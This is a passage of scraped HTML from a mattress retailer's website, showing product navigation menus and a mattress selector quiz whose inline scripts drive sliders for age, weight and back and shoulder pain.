                                        <a href="https://www.grassberrymattress.com/product-categories/mattress">
                                                                                            <img src="https://www.grassberrymattress.com/storage/doctor-orthopedic-mattress-front-view.png" alt="Mattress" width="18" height="18">
                                             Mattress
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/dual-comfort-mattress">Dual Sided Ortho High Resilience Foam Mattress</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/spring-mattress">Cozy Spring Mattresses</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/orthopedic-mattress">Orthopedic Mattresses</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/premium-latex-mattress">Premium Latex Mattresses</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/bonnell-mattress">Bonnell Mattress</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/hybrid-natural-latex-mattress">Hybrid Natural Latex Mattress</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                                <li  class="has-children" >
                                        <a href="https://www.grassberrymattress.com/product-categories/pillows">
                                                                                            <img src="https://www.grassberrymattress.com/storage/two-10.png" alt="Pillows" width="18" height="18">
                                             Pillows
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/microfiber-pillow">Princess Soft Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/memory-foam-pillow">Baby Soft - Memory Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/natural-latex-pillow">Natural Latex Plus Pillow</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/orthopedic-pillow">Neck Guard pillow</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                                <li  class="has-children" >
                                        <a href="https://www.grassberrymattress.com/product-categories/accessories-1">
                                                                                            <img src="https://www.grassberrymattress.com/storage/fitted-bedsheet-one-1.png" alt="Accessories" width="18" height="18">
                                             Accessories
                                        </a>

                                                                                    <div class="dropdown-menu">
                                                <ul>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/waterproof-mattress-protector">Mattress Protector</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/reversible-comforter">Comforter</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/memory-foam-mattress-topper">Memory Topper</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/latex-mattress-topper">Latex Topper</a></li>
                                                                                                            <li><a class="dropdown-item nav-link nav_item" href="https://www.grassberrymattress.com/product-categories/fitted-bedsheet-pillow-cover">Fitted BedSheet &amp; Pillow Cover</a></li>
                                                                                                    </ul>
                                            </div>
                                                                            </li>
                                                                                                                </ul>

                                            </div>
                </div>
                <div class="main-menu main-menu-padding-1 main-menu-lh-2 d-none d-lg-block main-menu-light-white hover-boder hover-boder-white">
                    <nav>
                        <ul >
            <li class="">
            <a href="https://www.grassberrymattress.com/product-categories/mattress"  target="_self">
                Mattress
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online"  target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-mattress"  target="_self">
                Memory Foam Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress"  target="_self">
                Doctor Orthopedic Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress"  target="_self">
                Hybrid Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress"  target="_self">
                Dual Sided 100% Natural Latex Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress"  target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress"  target="_self">
                Ortho Spine Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress"  target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress"  target="_self">
                Ortho Natural Latex Mattress
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/product-categories/pillows"  target="_self">
                Pillows
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow"  target="_self">
                Soft Memory Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow"  target="_self">
                Luxurious Latex Thin Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-foam-pillow"  target="_self">
                Baby Soft Memory Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/natural-latex-pillow"  target="_self">
                Natural Latex Plus Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow"  target="_self">
                Latex Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow"  target="_self">
                Memory Neck Guard Pillow
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow"  target="_self">
                Microfiber - Princess Soft Pillow
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/product-categories/accessories-1"  target="_self">
                Accessories
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector"  target="_self">
                Water Proof Mattress Protector
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/reversible-comforter"  target="_self">
                Reversible Comforter
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet"  target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
                            </a>
                    </li>
    </ul>

                    </li>
            <li class="selectorModel confetti">
            <a href="#MattressSelectorModal"  target="_self">
                Berry Dairy
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/orders/tracking"  target="_self">
                Track Your Order
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/"  target="_self">
                More
                                     <i class="fa fa-chevron-down"></i>                             </a>
                            <ul  class="sub-menu">
            <li class="">
            <a href="https://www.grassberrymattress.com/blog"  target="_self">
                Blog
                            </a>
                    </li>
            <li class="">
            <a href="https://www.grassberrymattress.com/faq"  target="_self">
                FAQ
                            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                    </nav>
                </div>

                
                                    <div class="header-action-right d-block d-lg-none">
                        <div class="header-action-2">
                            <div class="header-action-icon-2 d-none">
                                <a href="https://www.grassberrymattress.com/compare" class="compare-count">
                                    <img class="svgInject" alt="Compare" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-compare.svg">
                                    <span class="pro-count white"><span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://www.grassberrymattress.com/wishlist" class="wishlist-count">
                                    <img alt="wowy" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-heart-white.svg">
                                    <span class="pro-count white"> <span>0</span></span>
                                </a>
                            </div>
                            <div class="header-action-icon-2">
                                <a class="mini-cart-icon" href="https://www.grassberrymattress.com/cart">
                                    <img alt="wowy" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-cart-white.svg">
                                    <span class="pro-count white">0</span>
                                </a>
                                <div class="cart-dropdown-wrap cart-dropdown-hm2">
                                    <span>No products in the cart.</span>

                                </div>
                            </div>
                            <div class="header-action-icon-2">
                                <a href="https://www.grassberrymattress.com/login">
                                    <img alt="wowy" src="https://www.grassberrymattress.com/themes/wowy/images/icons/icon-user-white.svg">
                                </a>
                            </div>
                            <div class="header-action-icon-2 d-block d-lg-none">
                                <div class="burger-icon ">
                                    <span class="burger-icon-top"></span>
                                    <span class="burger-icon-mid"></span>
                                    <span class="burger-icon-bottom"></span>
                                </div>
                            </div>
                        </div>
                                            </div>
            </div>
        </div>
    </div>
</header>
<div class="row nextline" style="background-color:#fec740;">
    <div class="col-lg-12" >
      <center style="padding:2%">  
        <a class="awesome" style="color:white; background-color:#2e2f67 !important; border-radius:0px !important; padding: 1% 2%;" id="MattressSelectorModalButton" data-bs-toggle="modal"
        data-bs-target="#MattressSelectorModal">Berry Dairy</a>
        </center>
    </div>
</div>
<div class="mobile-header-active mobile-header-wrapper-style">
    <div class="mobile-header-wrapper-inner">
        <div class="mobile-header-top">
                            <div class="mobile-header-logo">
                    <a href="https://www.grassberrymattress.com"><img src="https://www.grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses"></a>
                </div>
                        <div class="mobile-menu-close close-style-wrap close-style-position-inherit">
                <button class="close-style search-close">
                    <i class="icon-top"></i>
                    <i class="icon-bottom"></i>
                </button>
            </div>
        </div>
                    <div class="col-xs-4">
                <div class="text-center">
                    
                    
                    
                    
                    
                    
                    
                    
                    

                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                    
                </div>
            </div>
            <div class="mobile-header-content-area">
                <div class="mobile-search search-style-3 mobile-header-border">
                    <form action="https://www.grassberrymattress.com/products">
                        <input type="text" name="q" placeholder="Search...">
                        <button type="submit"> <i class="far fa-search"></i> </button>
                    </form>
                </div>
                <div class="mobile-menu-wrap mobile-header-border">
                    <div class="main-categories-wrap mobile-header-border">
                        
                        
                        
                        <div class="categories-dropdown-wrap categories-dropdown-active-small">
                            <ul>
                                                                    <li>
                                        <a href="https://www.grassberrymattress.com/product-categories/mattress">
                                                                                            <img src="https://www.grassberrymattress.com/storage/doctor-orthopedic-mattress-front-view.png" alt="Mattress" width="18" height="18">
                                             Mattress
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.grassberrymattress.com/product-categories/pillows">
                                                                                            <img src="https://www.grassberrymattress.com/storage/two-10.png" alt="Pillows" width="18" height="18">
                                             Pillows
                                        </a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.grassberrymattress.com/product-categories/accessories-1">
                                                                                            <img src="https://www.grassberrymattress.com/storage/fitted-bedsheet-one-1.png" alt="Accessories" width="18" height="18">
                                             Accessories
                                        </a>
                                    </li>
                                                            </ul>
                        </div>
                    </div>
                    <!-- mobile menu start -->
                    <nav>
                        <ul  class="mobile-menu">
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://www.grassberrymattress.com/product-categories/mattress" target="_self">
                Mattress
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/buy-foam-mattress-online" target="_self">
                Dual Sided Ortho High Resilience Foam Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-foam-mattress" target="_self">
                Memory Foam Orthopedic Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress" target="_self">
                Doctor Orthopedic Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/hybrid-natural-latex-mattress" target="_self">
                Hybrid Natural Latex Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress" target="_self">
                Dual Sided 100% Natural Latex Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress" target="_self">
                Luxurious Ortho Memory Pocketed Spring Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/ortho-spine-mattress" target="_self">
                Ortho Spine Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress" target="_self">
                Dual Sided Medium Soft Pocketed Spring Mattress
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress" target="_self">
                Ortho Natural Latex Mattress
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://www.grassberrymattress.com/product-categories/pillows" target="_self">
                Pillows
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow" target="_self">
                Soft Memory Thin Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow" target="_self">
                Luxurious Latex Thin Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-foam-pillow" target="_self">
                Baby Soft Memory Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/natural-latex-pillow" target="_self">
                Natural Latex Plus Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow" target="_self">
                Latex Neck Guard Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow" target="_self">
                Memory Neck Guard Pillow
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/microfiber-princess-soft-pillow" target="_self">
                Microfiber - Princess Soft Pillow
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://www.grassberrymattress.com/product-categories/accessories-1" target="_self">
                Accessories
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector" target="_self">
                Water Proof Mattress Protector
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/reversible-comforter" target="_self">
                Reversible Comforter
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet" target="_self">
                Premium Cotton Fitted Bedsheet &amp; Pillow Cover
            </a>
                    </li>
    </ul>

                    </li>
            <li class=" selectorModel confetti">
                        <a href="#MattressSelectorModal" target="_self">
                Berry Dairy
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/orders/tracking" target="_self">
                Track Your Order
            </a>
                    </li>
            <li class=" menu-item-has-children  ">
                            <span class="menu-expand"></span>
                        <a href="https://www.grassberrymattress.com/" target="_self">
                More
            </a>
                            <ul  class="dropdown">
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/blog" target="_self">
                Blog
            </a>
                    </li>
            <li class=" ">
                        <a href="https://www.grassberrymattress.com/faq" target="_self">
                FAQ
            </a>
                    </li>
    </ul>

                    </li>
    </ul>

                    </nav>
                    <!-- mobile menu end -->
                </div>
                <div class="mobile-header-info-wrap mobile-header-border">
                                            <div class="single-mobile-header-info">
                            <a class="mobile-language-active" href="#">Language <span><i class="far fa-angle-down"></i></span></a>
                            <div class="lang-curr-dropdown lang-dropdown-active">
                                <ul>
                                    
                                                                            <li><a rel="alternate" hreflang="en" href="https://www.grassberrymattress.com/en/product-categories/fitted-bedsheet-pillow-cover?categories%5B0%5D=46&amp;num=12&amp;sort-by=price_desc"><img src="https://www.grassberrymattress.com/vendor/core/core/base/images/flags/us.svg" title="English" width="16" alt="English"> English</a></li>
                                                                    </ul>
                            </div>
                        </div>
                    
                    
                                            <div class="single-mobile-header-info">
                                                            <a href="https://www.grassberrymattress.com/login">Log In / Sign Up</a>
                                                    </div>
                    
                                    </div>

                                    <div class="mobile-social-icon">
                                                                                    <a href="https://www.facebook.com/grassberrymattress/?ref=pages_you_manage"
                                   title="Facebook" style="background-color: #3B5999; border: 1px solid #3B5999;">
                                    <i class="fab fa-facebook-f"></i>
                                </a>
                                                                                                                <a href="https://twitter.com/grassberry_matt"
                                   title="Twitter" style="background-color: #55ACF9; border: 1px solid #55ACF9;">
                                    <i class="fab fa-twitter"></i>
                                </a>
                                                                                                                <a href="https://www.instagram.com/grassberry_mattress/"
                                   title="Instagram" style="background-color: #E1306C; border: 1px solid #E1306C;">
                                    <i class="fab fa-instagram"></i>
                                </a>
                                                                                                                <a href="https://www.linkedin.com/in/grassberry-mattress-11aa13196/"
                                   title="Linkedin" style="background-color: #007BB6; border: 1px solid #007BB6;">
                                    <i class="fab fa-linkedin"></i>
                                </a>
                                                                                                                <a href="https://www.pinterest.com.au/grassberrymatt/_created/"
                                   title="Pinterest" style="background-color: #CB2027; border: 1px solid #CB2027;">
                                    <i class="fab fa-pinterest"></i>
                                </a>
                                                                        </div>
                            </div>
            </div>
</div>

<div class="d-none">
    {&quot;id&quot;:7,&quot;name&quot;:&quot;Chat Rule&quot;,&quot;rule&quot;:&quot;Both&quot;,&quot;value&quot;:null,&quot;updated_at&quot;:&quot;2022-07-07T17:22:38.000000Z&quot;,&quot;created_at&quot;:null}
</div>

    
    <a id="whatsapp_button" target="_blank" href="https://api.whatsapp.com/send?phone=919500205226&text=Hello Grassberry"><i class="fab fa-whatsapp whatappicon"></i></a>



<div class="modal" id="MattressSelectorModal">
    <div class="modal-dialog modal-lg modal-dialog-centered">
        <div id="bgdiv" class="modal-content bgcolor">

            <!-- Modal Header -->
            <div id="bghead" class="modal-header">
                <h4 id="headertext" class="modal-title selectorhead">Mattress Selector Tool</h4>
                <button type="button" class="btn-close" data-bs-dismiss="modal"></button>
            </div>

            <!-- Modal body -->
            <div  class="modal-body ">
                <!-- Carousel -->
                <div id="demo" class="carousel slide" data-interval="false">

                    <!-- Indicators/dots -->
                    <div class="carousel-indicators d-none" style="">
                        <button type="button" id="mattress_selector_index" data-bs-target="#demo"
                                data-bs-slide-to="0" class="active"></button>
                                 <button type="button" id="submit_index_button" data-bs-target="#demo"
                                data-bs-slide-to="1"></button>
                        <button type="button" id="submit_age_button" data-bs-target="#demo"
                                data-bs-slide-to="2"></button>
                        <button type="button" id="submit_weight_button" data-bs-target="#demo"
                                data-bs-slide-to="3"></button>
                        <button type="button" id="submit_backpain_button" data-bs-target="#demo"
                                data-bs-slide-to="4"></button>
                        <button type="button" id="submit_shoulderpain_button" data-bs-target="#demo"
                                data-bs-slide-to="5"></button>
                        <button type="button" id="submit_size" data-bs-target="#demo"
                                data-bs-slide-to="6"></button>
                        <button type="button" id="submit_phone" data-bs-target="#demo"
                                data-bs-slide-to="7"></button>
                    </div>

                    <!-- The slideshow/carousel -->
                    
                    <div class="carousel-inner">
                        <div class="carousel-item active">
                            <center><img src="https://www.grassberrymattress.com/storage/new-home-icons/first-page-logo.png" alt="age" class="d-block"></center><br>
                           <!--<h4 style="color:#2e2f67;"> <center>Grassberry Mattress Selection Tool helps in <br>selecting the right mattresses.</center></h4>-->
                           <h4 style="color:#2e2f67;"> <center style="padding: 1% 6% 1% 6%;">We JBT Foams Pvt Ltd (Grassberry Mattress) have been selling Mattresses for the past 15 years (More than 5,00,000 Mattresses)<br>Our Passion is to Provide Right Mattress for Every Individual. <br>So we Designed the    Berry Dairy based on feedback from customers and  the advice of Sleep experts and Doctors</center></h4
                           <p><center style="color:#2e2f67;">Get Recommendations Based On</center></p>
                           <p><center style="color:#2e2f67;">Age - Weight - Backpain & shoulderpain</center></p></br>
                             <div class="row">
                                <div class="col-lg-4"></div>
                                <div class="col-lg-4 text-center">
                             <button onclick="mattressindex()" class="selector">Click Here</button>
                              </div>
                                <div class="col-lg-4"></div>
                            </div>
                            </div>
                            <!--</div>
                    <div class="carousel-inner">-->
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/one.png" alt="age" class="d-block" style="width:100%"><br>
                            <div class="range-wrap">
                                 <div class="range-value" id="rangeV"></div>
                             <ul class="scale">
                                 <li class="point">0</li>
                                <li class="point">5</li>
                                <li class="point">10</li>
                                <li class="point">15</li>
                                <li class="point">20</li>
                                <li class="point">25</li>
                                <li class="point">30</li>
                                <li class="point">35</li>
                                <li class="point">40</li>
                                <li class="point">45</li>
                                <li class="point">50</li>
                                <li class="point">55</li>
                                <li class="point">60</li>
                                <li class="point">65</li>
                                <li class="point">70</li>
                                <li class="point">75</li>
                                <li class="point">80</li>
                                <li class="point">85</li>
                                <li class="point">90</li>
                                <li class="point">95</li>
                                <li class="point">100</li>
                            </ul><input type="range" class=" slider" name="customRange1" id="customRange1" min="0" max="100" value="" step="5">
                           </div>
                          
                            <script>
 
const
   
  range = document.getElementById('customRange1'),
  rangeV = document.getElementById('rangeV'),
  setValue = ()=>{
     
    const
      newValue = Number( (range.value - range.min) * 100 / (range.max - range.min) ),
      newPosition = 10 - (newValue * 0.2);
      
    rangeV.innerHTML = `<span>${range.value}</span>`;
    rangeV.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue);
range.addEventListener('input', setValue);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1" style="background-color: #06328d;color: white;">-->
                                                                <!--    <i class="bi bi-arrow-clockwise"></i>-->
                                                                <!--</span>-->
                                        <input type="hidden" id="user_age" style="background-color: #fff;" class="form-control input_age"
                                               placeholder="Age" value="" name="user_age" aria-label="Username" min="1" max="100"
                                               aria-describedby="basic-addon1">
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>
                            <div class="row">
                                <div class="col-lg-4"></div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="age()" class="back_sub_btn btn mt-5 ">Next</button>
                                </div>
                                <div class="col-lg-4"></div>
                            </div>
                        </div>
                        <div class="carousel-item weight_slide" id="weight_slide">
                            <img src="https://beta.grassberrymattress.com/storage/two-5.png" alt="weight" class="d-block"
                                 style="width:100%"><br><br>
<!--https://beta.grassberrymattress.com/storage/new-home-icons/character-two.png-->
                             <div class="range-wrap">
                                 <div class="range-value" id="rangeage"></div>
                            
                            <ul class="scale1">
                                <li class="point">0</li>
                                <li class="point">5</li>
                                <li class="point">10</li>
                                <li class="point">15</li>
                                <li class="point">20</li>
                                <li class="point">25</li>
                                <li class="point">30</li>
                                <li class="point">35</li>
                                <li class="point">40</li>
                                <li class="point">45</li>
                                <li class="point">50</li>
                                <li class="point">55</li>
                                <li class="point">60</li>
                                <li class="point">65</li>
                                <li class="point">70</li>
                                <li class="point">75</li>
                                <li class="point">80</li>
                                <li class="point">85</li>
                                <li class="point">90</li>
                                <li class="point">95</li>
                                <li class="point">100</li>
                                <li class="point">105</li>
                                <li class="point">110</li>
                                <li class="point">115</li>
                                <li class="point">120</li>

                            </ul>
                            <input type="range" class=" slider" id="customRange2" min="0" max="120" value="" step="5"></div>
                            <script>
                            
const
  range2 = document.getElementById('customRange2'),
  rangeage = document.getElementById('rangeage'),
  setValue2 = ()=>{
     
    const
      newValue = Number( (range2.value - range2.min) * 100 / (range2.max - range2.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("New Value===>"+newValue);
    //   console.log("New Position===>"+newPosition);
    rangeage.innerHTML = `<span>${range2.value}</span>`;
    rangeage.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range2.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue2);
range2.addEventListener('input', setValue2);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--    <i class="bi bi-clock-history"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" id="user_weight" style="background-color: #fff;" class="form-control input_age"
                                               placeholder="weight" value="" name="user_weight" min="0" max="100"
                                               aria-label="Username" aria-describedby="basic-addon1">
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>
                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center d-none d-lg-block">
                                    <button onclick="bage()" class="back_sub_btn btn text-white  mt-5">Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="sweight()" class="back_sub_btn btn mt-5">Continue</button>
                                </div>
                                <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bage()" class="back_sub_btn btn text-white  mt-5">Back
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>


                        </div>
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/three-2.png" alt="backpain" class="d-block"
                                 style="width:100%">
                               
 <div class="range-wrap">
                                 <div class="range-value" id="rangeweight"></div>
                            
                            <ul class="scale3">
                                <li class="point">NO</li>
                                <li class="point">Light</li>
                                <li class="point">Medium</li>
                                <li class="point">Heavy</li>
                            </ul><input type="range" class=" slider" id="customRange3" min="0" max="3" step="1" value=""></div>

<script>
     const values = ['No', 'L', 'M', 'H']; 
     const Sizes = ['S', 'D', 'Q', 'K']; 
const
  range3 = document.getElementById('customRange3'),
  rangeweight = document.getElementById('rangeweight'),
  setValue3 = ()=>{
     
    const
      newValue = Number( (range3.value - range3.min) * 100 / (range3.max - range3.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("value--->"+values[range3.value]);
      rangeweight.innerHTML= '<span>'+values[range3.value]+'</span>';
      
    // rangeweight.innerHTML = `<span>${range3.value}</span>`;
    rangeweight.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range3.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue3);
range3.addEventListener('input', setValue3);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" style="background-color: #fff;" name="user_backpain" id="user_backpain"
                                               class="form-control input_age" value="" placeholder="backpain level"
                                               readonly>
                                    </div>
                                </div>
                                <div class="col-lg-3">

                                </div>
                            </div>

                            <div class="row">
                                <div class="col-lg-2"></div>
                                <div class="col-lg-4 text-center d-none d-lg-block">
                                    <button onclick="bweight()" class="back_sub_btn btn text-white  mt-5">
                                        Back
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center">
                                    <button onclick="shoulderpain()" class="back_sub_btn btn mt-5">Continue
                                    </button>
                                </div>
                                <div class="col-lg-4 text-center d-block d-lg-none">
                                    <button onclick="bweight()" class="back_sub_btn btn text-white  mt-5">
                                            Back    
                                    </button>
                                </div>
                                <div class="col-lg-2"></div>
                            </div>

                        </div>
                        <!--Sholder pain starts-->
                        <div class="carousel-item">
                            <img src="https://beta.grassberrymattress.com/storage/four-1.png" alt="shoulderpain" class="d-block"
                                 style="width:100%">
 <div class="range-wrap">
                                 <div class="range-value" id="rangeshoulderpain"></div>
                            
                            <ul class="scale4">
                                <li class="point">NO</li>
                                <li class="point">Light</li>
                                <li class="point">Medium</li>
                                <li class="point">Heavy</li>
                            </ul><input type="range" class=" slider" id="customRange4" min="0" max="3" step="1" value=""></div>

<script>
                        
const
  range4 = document.getElementById('customRange4'),
  rangeshoulderpain = document.getElementById('rangeshoulderpain'),
  setValue4 = ()=>{
     
    const
      newValue = Number( (range4.value - range4.min) * 100 / (range4.max - range4.min) ),
      newPosition = 10 - (newValue * 0.2);
    //   console.log("value--->"+values[range4.value]);
      rangeshoulderpain.innerHTML= '<span>'+values[range4.value]+'</span>';
      
    // rangeshoulderpain.innerHTML = `<span>${range4.value}</span>`;
    rangeshoulderpain.style.left = `calc(${newValue}% + (${newPosition}px))`;
    range4.style.background = 'linear-gradient(to right, #8d32aa 0%, #8d32aa ' + newValue + '%, #fff ' + newValue + '%, white 100%) ';
  };
document.addEventListener("DOMContentLoaded", setValue4);
range4.addEventListener('input', setValue4);

</script>
                            <br>
                            <br>
                            <div class="row mt-5">
                                <div class="col-lg-3"></div>
                                <div class="col-lg-6">
                                    <div class="input-group mb-3">
                                                                <!--<span class="input-group-text" id="basic-addon1"-->
                                                                <!--      style="background-color: #06328d;color: white;">-->
                                                                <!--   <i class="bi bi-person-fill"></i>-->

                                                                <!--</span>-->
                                        <input type="hidden" style="background-color: #fff;" name="user_shoulderpain" id="user_shoulderpain"
